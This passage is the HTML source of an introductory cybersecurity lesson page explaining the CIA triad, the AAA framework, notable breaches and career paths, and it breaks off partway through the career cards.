

<file: intro/1.1-what-is-cybersecurity.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>1.1 What is Cybersecurity? | Module 1 | Cybersecurity Beginner Course</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: #0d1117;
            color: #e6edf3;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.7;
            min-height: 100vh;
        }

        .container {
            max-width: 1000px;
            margin: 0 auto;
            padding: 20px;
        }

        /* Navigation */
        .nav-bar {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px 0;
            border-bottom: 1px solid #30363d;
            margin-bottom: 40px;
        }

        .nav-link {
            color: #00bcd4;
            text-decoration: none;
            font-weight: bold;
            padding: 8px 16px;
            border-radius: 6px;
            transition: all 0.3s ease;
        }

        .nav-link:hover {
            background: rgba(0, 188, 212, 0.15);
        }

        .breadcrumb {
            color: #8b949e;
            font-size: 0.9em;
        }

        .breadcrumb a {
            color: #00bcd4;
            text-decoration: none;
        }

        /* Header */
        header {
            text-align: center;
            padding: 40px 20px;
            margin-bottom: 50px;
        }

        h1 {
            font-size: 2.5em;
            color: #00bcd4;
            font-weight: bold;
            margin-bottom: 15px;
        }

        h2 {
            font-size: 1.8em;
            color: #00bcd4;
            font-weight: bold;
            margin: 50px 0 25px;
            padding-bottom: 10px;
            border-bottom: 2px solid #30363d;
        }

        h3 {
            font-size: 1.4em;
            color: #fff;
            font-weight: bold;
            margin: 30px 0 15px;
        }

        h4 {
            font-size: 1.2em;
            color: #fff;
            font-weight: bold;
            margin: 25px 0 12px;
        }

        .subtitle {
            color: #8b949e;
            font-size: 1.1em;
        }

        /* Content Sections */
        .section {
            background: rgba(22, 27, 34, 0.5);
            border: 1px solid #30363d;
            border-radius: 12px;
            padding: 30px;
            margin-bottom: 30px;
        }

        p {
            margin-bottom: 15px;
        }

        .highlight {
            color: #ffd700;
            font-weight: bold;
        }

        .code-text {
            color: #4ec9b0;
            font-family: 'Consolas', 'Monaco', monospace;
            background: rgba(78, 201, 176, 0.1);
            padding: 2px 6px;
            border-radius: 4px;
        }

        /* Lists */
        ul, ol {
            margin: 15px 0;
            padding-left: 25px;
        }

        li {
            margin-bottom: 10px;
        }

        /* Info Boxes */
        .info-box {
            background: rgba(0, 188, 212, 0.1);
            border-left: 4px solid #00bcd4;
            padding: 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .warning-box {
            background: rgba(255, 193, 7, 0.1);
            border-left: 4px solid #ffc107;
            padding: 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .example-box {
            background: rgba(78, 201, 176, 0.1);
            border-left: 4px solid #4ec9b0;
            padding: 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .example-box h4 {
            color: #4ec9b0;
            margin-top: 0;
        }

        /* CIA Triad Diagram */
        .cia-triad {
            display: flex;
            justify-content: center;
            gap: 20px;
            flex-wrap: wrap;
            margin: 30px 0;
        }

        .cia-item {
            background: linear-gradient(145deg, #161b22, #0d1117);
            border: 2px solid #30363d;
            border-radius: 12px;
            padding: 25px;
            width: 280px;
            text-align: center;
            transition: all 0.3s ease;
        }

        .cia-item:hover {
            border-color: #00bcd4;
            transform: translateY(-5px);
        }

        .cia-item.confidentiality {
            border-top: 4px solid #e91e63;
        }

        .cia-item.integrity {
            border-top: 4px solid #4caf50;
        }

        .cia-item.availability {
            border-top: 4px solid #2196f3;
        }

        .cia-icon {
            font-size: 2.5em;
            margin-bottom: 15px;
        }

        .cia-item h4 {
            color: #ffd700;
            margin-bottom: 10px;
        }

        /* AAA Framework */
        .aaa-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 20px;
            margin: 25px 0;
        }

        .aaa-item {
            background: rgba(22, 27, 34, 0.8);
            border: 1px solid #30363d;
            border-radius: 10px;
            padding: 25px;
        }

        .aaa-item h4 {
            color: #ffd700;
            margin-bottom: 10px;
        }

        /* Tables */
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 25px 0;
            font-size: 0.95em;
        }

        th {
            background: rgba(0, 188, 212, 0.2);
            color: #00bcd4;
            padding: 15px;
            text-align: left;
            border-bottom: 2px solid #00bcd4;
        }

        td {
            padding: 15px;
            border-bottom: 1px solid #30363d;
        }

        tr:hover {
            background: rgba(0, 188, 212, 0.05);
        }

        /* Career Cards */
        .career-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 25px;
            margin: 30px 0;
        }

        .career-card {
            background: linear-gradient(145deg, #161b22, #0d1117);
            border: 1px solid #30363d;
            border-radius: 12px;
            padding: 25px;
            transition: all 0.3s ease;
        }

        .career-card:hover {
            border-color: #00bcd4;
            box-shadow: 0 8px 25px rgba(0, 188, 212, 0.15);
        }

        .career-card h4 {
            color: #ffd700;
            margin-bottom: 12px;
            font-size: 1.15em;
        }

        .career-card p {
            color: #8b949e;
            font-size: 0.95em;
            margin-bottom: 15px;
        }

        .career-tags {
            margin-top: 15px;
        }

        .tag {
            display: inline-block;
            background: rgba(78, 201, 176, 0.15);
            color: #4ec9b0;
            font-size: 0.8em;
            padding: 4px 10px;
            border-radius: 12px;
            margin: 3px;
        }

        .cert-tag {
            background: rgba(255, 215, 0, 0.15);
            color: #ffd700;
        }

        /* Code Block */
        .code-block {
            background: #161b22;
            border: 1px solid #30363d;
            border-radius: 8px;
            padding: 20px;
            margin: 20px 0;
            overflow-x: auto;
        }

        .code-block code {
            color: #4ec9b0;
            font-family: 'Consolas', 'Monaco', monospace;
            font-size: 0.95em;
            line-height: 1.6;
        }

        /* Page Navigation */
        .page-nav {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 60px;
            padding-top: 30px;
            border-top: 2px solid #30363d;
        }

        .page-nav a {
            display: flex;
            align-items: center;
            gap: 10px;
            color: #00bcd4;
            text-decoration: none;
            padding: 15px 25px;
            border: 2px solid #30363d;
            border-radius: 10px;
            transition: all 0.3s ease;
        }

        .page-nav a:hover {
            border-color: #00bcd4;
            background: rgba(0, 188, 212, 0.1);
        }

        .page-nav .next {
            margin-left: auto;
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 40px 20px;
            margin-top: 60px;
            border-top: 1px solid #30363d;
            color: #8b949e;
        }

        /* Responsive */
        @media (max-width: 768px) {
            h1 {
                font-size: 1.8em;
            }

            h2 {
                font-size: 1.5em;
            }

            .cia-triad {
                flex-direction: column;
                align-items: center;
            }

            .cia-item {
                width: 100%;
                max-width: 350px;
            }

            table {
                font-size: 0.85em;
            }

            th, td {
                padding: 10px;
            }

            .page-nav {
                flex-direction: column;
                gap: 15px;
            }

            .page-nav a {
                width: 100%;
                justify-content: center;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <nav class="nav-bar">
            <a href="index.html" class="nav-link">← Back to Module 1</a>
            <span class="breadcrumb"><a href="index.html">Module 1</a> / Lesson 1.1</span>
        </nav>

        <header>
            <h1>🔐 1.1 What is Cybersecurity?</h1>
            <p class="subtitle">Understanding the foundations of protecting our digital world</p>
        </header>

        <!-- Definition Section -->
        <h2>📌 Definition of Cybersecurity</h2>
        
        <div class="section">
            <h3>Simple Explanation</h3>
            <p>
                <span class="highlight">Cybersecurity</span> is the practice of protecting computers, servers, mobile devices, 
                networks, and data from malicious attacks. Think of it as the digital equivalent of having locks on your doors, 
                security cameras, and alarm systems — but for the online world.
            </p>

            <h3>Technical Definition</h3>
            <p>
                Cybersecurity encompasses the technologies, processes, and practices designed to protect 
                <span class="highlight">systems</span>, <span class="highlight">networks</span>, 
                <span class="highlight">programs</span>, <span class="highlight">devices</span>, and 
                <span class="highlight">data</span> from attack, damage, or unauthorized access.
            </p>

            <div class="info-box">
                <strong>💡 Key Insight:</strong> Cybersecurity isn't just about technology — it's about 
                <span class="highlight">people</span>, <span class="highlight">processes</span>, and 
                <span class="highlight">technology</span> working together. Even the most sophisticated security 
                systems can be bypassed if people aren't trained properly.
            </div>
        </div>

        <!-- Real-World Impact -->
        <h2>💥 Real-World Impact</h2>
        
        <div class="section">
            <h3>Why Cybersecurity Matters</h3>
            <p>
                Cyberattacks aren't just theoretical threats — they cause <span class="highlight">real damage</span> to 
                real people and organizations every single day. Understanding the impact helps us appreciate why this 
                field is so critical.
            </p>

            <h3>Famous Breaches</h3>
            
            <div class="example-box">
                <h4>🏢 Equifax Breach (2017)</h4>
                <ul>
                    <li><strong>What happened:</strong> Hackers exploited a known vulnerability in Apache Struts</li>
                    <li><strong>Impact:</strong> <span class="highlight">147 million</span> people's personal data exposed (SSNs, birth dates, addresses)</li>
                    <li><strong>Cost:</strong> Over <span class="highlight">$1.4 billion</span> in total costs</li>
                    <li><strong>Lesson:</strong> Patch management and vulnerability remediation are critical</li>
                </ul>
            </div>

            <div class="example-box">
                <h4>☀️ SolarWinds Attack (2020)</h4>
                <ul>
                    <li><strong>What happened:</strong> Supply chain attack — malicious code inserted into software updates</li>
                    <li><strong>Impact:</strong> <span class="highlight">18,000+</span> organizations affected, including US government agencies</li>
                    <li><strong>Attribution:</strong> Russian state-sponsored hackers (APT29/Cozy Bear)</li>
                    <li><strong>Lesson:</strong> Supply chain security is a critical attack vector</li>
                </ul>
            </div>

            <div class="example-box">
                <h4>⛽ Colonial Pipeline (2021)</h4>
                <ul>
                    <li><strong>What happened:</strong> Ransomware attack by DarkSide group</li>
                    <li><strong>Impact:</strong> Largest fuel pipeline in the US shut down for 6 days</li>
                    <li><strong>Ransom:</strong> <span class="highlight">$4.4 million</span> paid (partially recovered)</li>
                    <li><strong>Lesson:</strong> Critical infrastructure is a prime target</li>
                </ul>
            </div>

            <h3>The Business Impact</h3>
            <table>
                <thead>
                    <tr>
                        <th>Impact Area</th>
                        <th>Description</th>
                        <th>Statistics</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="highlight">Financial Loss</span></td>
                        <td>Direct costs from breaches, ransom payments, remediation</td>
                        <td>Average breach costs $4.45M (IBM Cost of Data Breach Report 2023)</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">Reputation Damage</span></td>
                        <td>Loss of customer trust, brand value decrease</td>
                        <td>65% of customers lose trust after a breach</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">Legal Consequences</span></td>
                        <td>Regulatory fines, lawsuits, compliance penalties</td>
                        <td>GDPR fines can reach 4% of annual revenue</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">Operational Disruption</span></td>
                        <td>Downtime, productivity loss, recovery time</td>
                        <td>Average 277 days to identify and contain a breach</td>
                    </tr>
                </tbody>
            </table>

            <div class="warning-box">
                <strong>⚠️ Job Market Reality:</strong> There are currently over <span class="highlight">3.5 million</span> 
                unfilled cybersecurity positions worldwide. Companies are desperately hiring, creating incredible 
                opportunities for those who develop these skills!
            </div>
        </div>

        <!-- CIA Triad -->
        <h2>🔺 The CIA Triad (Core Concept)</h2>
        
        <div class="section">
            <p>
                The <span class="highlight">CIA Triad</span> is the foundational model in information security. 
                It represents the three core principles that guide all security efforts. Every security control, 
                policy, or tool exists to protect one or more of these principles.
            </p>

            <div class="cia-triad">
                <div class="cia-item confidentiality">
                    <div class="cia-icon">🔒</div>
                    <h4>Confidentiality</h4>
                    <p>Ensuring that information is only accessible to those who are authorized to view it.</p>
                </div>
                
                <div class="cia-item integrity">
                    <div class="cia-icon">✓</div>
                    <h4>Integrity</h4>
                    <p>Ensuring that data is accurate, complete, and has not been tampered with.</p>
                </div>
                
                <div class="cia-item availability">
                    <div class="cia-icon">⚡</div>
                    <h4>Availability</h4>
                    <p>Ensuring that systems and data are accessible when needed by authorized users.</p>
                </div>
            </div>

            <h3>🔒 Confidentiality</h3>
            <p>
                Confidentiality ensures that sensitive information is only accessible to authorized individuals, 
                processes, or systems. It's about keeping secrets secret!
            </p>
            
            <h4>How We Protect Confidentiality:</h4>
            <ul>
                <li><span class="highlight">Encryption:</span> Converting data into unreadable code (AES, RSA)</li>
                <li><span class="highlight">Access Controls:</span> Who can access what (RBAC, ACLs)</li>
                <li><span class="highlight">Authentication:</span> Verifying identity (passwords, biometrics, MFA)</li>
                <li><span class="highlight">Data Classification:</span> Labeling data sensitivity levels</li>
            </ul>

            <div class="example-box">
                <h4>Real-World Example</h4>
                <p>
                    When you log into your online banking, the website uses <span class="code-text">HTTPS (TLS encryption)</span> 
                    to ensure that your login credentials and account information cannot be intercepted by attackers. 
                    Your password is also stored as a <span class="code-text">hash</span>, not in plain text.
                </p>
            </div>

            <h3>✓ Integrity</h3>
            <p>
                Integrity ensures that data remains accurate, consistent, and trustworthy throughout its lifecycle. 
                Data should not be modified in unauthorized ways, either intentionally or accidentally.
            </p>
            
            <h4>How We Protect Integrity:</h4>
            <ul>
                <li><span class="highlight">Hashing:</span> Creating unique fingerprints of data (SHA-256, MD5)</li>
                <li><span class="highlight">Digital Signatures:</span> Verifying the source and integrity of messages</li>
                <li><span class="highlight">Checksums:</span> Detecting accidental changes in data</li>
                <li><span class="highlight">Version Control:</span> Tracking and managing changes</li>
                <li><span class="highlight">Input Validation:</span> Ensuring data meets expected formats</li>
            </ul>

            <div class="example-box">
                <h4>Real-World Example</h4>
                <p>
                    When you download software, the website often provides a <span class="code-text">SHA-256 hash</span>. 
                    After downloading, you can compute the hash of your file and compare it to verify the file 
                    wasn't corrupted or tampered with during download.
                </p>
                <div class="code-block">
                    <code>
# Linux/Mac command to verify file integrity<br>
sha256sum downloaded_file.zip<br>
# Compare output to the hash provided by the website
                    </code>
                </div>
            </div>

            <h3>⚡ Availability</h3>
            <p>
                Availability ensures that systems, networks, and data are accessible and operational when needed. 
                What good is secure data if legitimate users can't access it?
            </p>
            
            <h4>How We Protect Availability:</h4>
            <ul>
                <li><span class="highlight">Redundancy:</span> Multiple servers, data centers, network paths</li>
                <li><span class="highlight">Backups:</span> Regular copies of data (3-2-1 rule)</li>
                <li><span class="highlight">Load Balancing:</span> Distributing traffic across servers</li>
                <li><span class="highlight">DDoS Protection:</span> Mitigating denial-of-service attacks</li>
                <li><span class="highlight">Disaster Recovery:</span> Plans for business continuity</li>
            </ul>

            <div class="example-box">
                <h4>Real-World Example</h4>
                <p>
                    Netflix uses <span class="highlight">multiple data centers</span> across the globe with 
                    <span class="highlight">automatic failover</span>. If one data center goes down, 
                    traffic is automatically routed to another. They also built 
                    <span class="code-text">Chaos Monkey</span> — a tool that randomly kills servers 
                    to test their resilience!
                </p>
            </div>

            <div class="info-box">
                <strong>💡 The CIA Balance:</strong> These three principles often compete with each other. 
                For example, very strong confidentiality controls (requiring multiple approvals) might 
                reduce availability. Security professionals must find the right balance for their organization.
            </div>
        </div>

        <!-- AAA Framework -->
        <h2>🔑 The AAA Framework</h2>
        
        <div class="section">
            <p>
                The <span class="highlight">AAA Framework</span> (Authentication, Authorization, Accounting) is another 
                fundamental security model that focuses on <span class="highlight">access control</span>. It answers three 
                critical questions about users accessing systems.
            </p>

            <div class="aaa-grid">
                <div class="aaa-item">
                    <h4>🪪 Authentication</h4>
                    <p><strong>"Who are you?"</strong></p>
                    <p>
                        The process of verifying a user's identity. This confirms that the person is who they claim to be.
                    </p>
                    <ul>
                        <li><strong>Something you know:</strong> Passwords, PINs</li>
                        <li><strong>Something you have:</strong> Smart cards, tokens</li>
                        <li><strong>Something you are:</strong> Fingerprints, facial recognition</li>
                    </ul>
                </div>

                <div class="aaa-item">
                    <h4>🚪 Authorization</h4>
                    <p><strong>"What can you access?"</strong></p>
                    <p>
                        After authentication, authorization determines what resources and actions a user is permitted to access.
                    </p>
                    <ul>
                        <li><strong>Role-Based Access Control (RBAC)</strong></li>
                        <li><strong>Access Control Lists (ACLs)</strong></li>
                        <li><strong>Principle of Least Privilege</strong></li>
                    </ul>
                </div>

                <div class="aaa-item">
                    <h4>📝 Accounting</h4>
                    <p><strong>"What did you do?"</strong></p>
                    <p>
                        Tracking and recording user activities for audit trails, compliance, and forensic analysis.
                    </p>
                    <ul>
                        <li><strong>Login/logout timestamps</strong></li>
                        <li><strong>Actions performed</strong></li>
                        <li><strong>Resources accessed</strong></li>
                    </ul>
                </div>
            </div>

            <div class="example-box">
                <h4>Real-World AAA Flow</h4>
                <p>When you use your company's VPN:</p>
                <ol>
                    <li><strong>Authentication:</strong> You enter your username + password + MFA code</li>
                    <li><strong>Authorization:</strong> The system checks your role and determines you can access the Sales folder but not the Finance folder</li>
                    <li><strong>Accounting:</strong> The system logs that you connected at 9:00 AM, accessed 3 files, and disconnected at 5:00 PM</li>
                </ol>
            </div>
        </div>

        <!-- Career Paths -->
        <h2>💼 Career Paths in Cybersecurity</h2>
        
        <div class="section">
            <p>
                Cybersecurity offers diverse career paths for different interests and skill sets. Whether you prefer 
                attacking systems, defending them, or analyzing policies, there's a role for you!
            </p>

            <div class="career-grid">
                <div class="career-card">
                    <h4>🖥️ SOC Analyst</h4>
                    <p>
                        Front-line defenders who monitor security alerts, investigate incidents, 
                        and respond to threats in real-time from the Security Operations Center.
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Monitor SIEM dashboards for alerts</li>
                        <li>Triage and investigate security events</li>
                        <li>Escalate incidents to senior analysts</li>
                        <li>Document and report findings</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">Entry-Level Friendly</span>
                        <span class="tag">24/7 Shifts</span>
                        <span class="cert-tag">CompTIA Security+</span>
                        <span class="cert-tag">CySA+</span>
                    </div>
                </div>

                <div class="career-card">
                    <h4>🎯 Penetration Tester</h4>
                    <p>
                        Ethical hackers who simulate attacks to find vulnerabilities before malicious 
                        actors do. Also known as "pentesters" or "white hat hackers."
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Conduct vulnerability assessments</li>
                        <li>Perform network, web, and application testing</li>
                        <li>Write detailed penetration test reports</li>
                        <li>Recommend remediation strategies</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">Offensive Security</span>
                        <span class="tag">Technical</span>
                        <span class="cert-tag">OSCP</span>
                        <span class="cert-tag">CEH</span>
                        <span class="cert-tag">PNPT</span>
                    </div>
                </div>

                <div class="career-card">
                    <h4>⚙️ Security Engineer</h4>
                    <p>
                        Designs, implements, and maintains security systems and infrastructure. 
                        Builds the tools and systems that protect organizations.
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Deploy and configure security tools</li>
                        <li>Develop security automation scripts</li>
                        <li>Perform security architecture reviews</li>
                        <li>Integrate security into CI/CD pipelines</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">DevSecOps</span>
                        <span class="tag">Infrastructure</span>
                        <span class="cert-tag">CISSP</span>
                        <span class="cert-tag">AWS Security</span>
                    </div>
                </div>

                <div class="career-card">
                    <h4>🚨 Incident Responder</h4>
                    <p>
                        Specialized professionals who handle security breaches, contain damage, 
                        investigate root causes, and restore normal operations.
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Respond to active security incidents</li>
                        <li>Contain and eradicate threats</li>
                        <li>Conduct post-incident analysis</li>
                        <li>Develop incident response playbooks</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">High Pressure</span>
                        <span class="tag">On-Call</span>
                        <span class="cert-tag">GCIH</span>
                        <span class="cert-tag">ECIH</span>
                    </div>
                </div>

                <div class="career-card">
